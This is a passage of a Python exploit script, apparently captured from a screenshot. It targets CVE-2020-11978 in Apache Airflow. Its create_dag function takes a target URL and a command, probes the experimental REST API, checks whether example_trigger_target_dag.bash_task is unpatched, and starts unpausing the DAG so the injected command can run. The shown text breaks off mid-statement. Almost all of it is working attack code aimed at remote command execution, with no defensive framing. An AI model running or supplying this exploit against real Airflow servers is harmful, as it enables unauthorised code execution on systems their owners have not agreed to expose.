
def create_dag(url, cmd):

	print('[+] Checking if Airflow Experimental REST API is accessible...')

	check = requests.get('{}/api/experimental/test'.format(url))

	if check.status_code == 200:

		print('[+] /api/experimental/test returned 200' )

	else:

		print('[!] /api/experimental/test returned {}'.format(check.status_code))

		print('[!] Airflow Experimental REST API not be accessible')

		sys.exit(1)

	check_task = requests.get('{}/api/experimental/dags/example_trigger_target_dag/tasks/bash_task'.format(url))

	if check_task.status_code != 200:

		print('[!] Failed to find the example_trigger_target_dag.bash_task')

		print('[!] Host isn\'t vunerable to CVE-2020-11978')

		sys.exit(1)

	elif 'dag_run' in check_task.json()['env']:

		print('[!] example_trigger_target_dag.bash_task is patched')

		print('[!] Host isn\'t vunerable to CVE-2020-11978')

		sys.exit(1)

	print('[+] example_trigger_target_dag.bash_task is vulnerable')

	unpause = requests.get('{}/api/experimental/dags/example_trigger_target_dag/paused/false'.format(url))

	if unpause.status_code != 200:
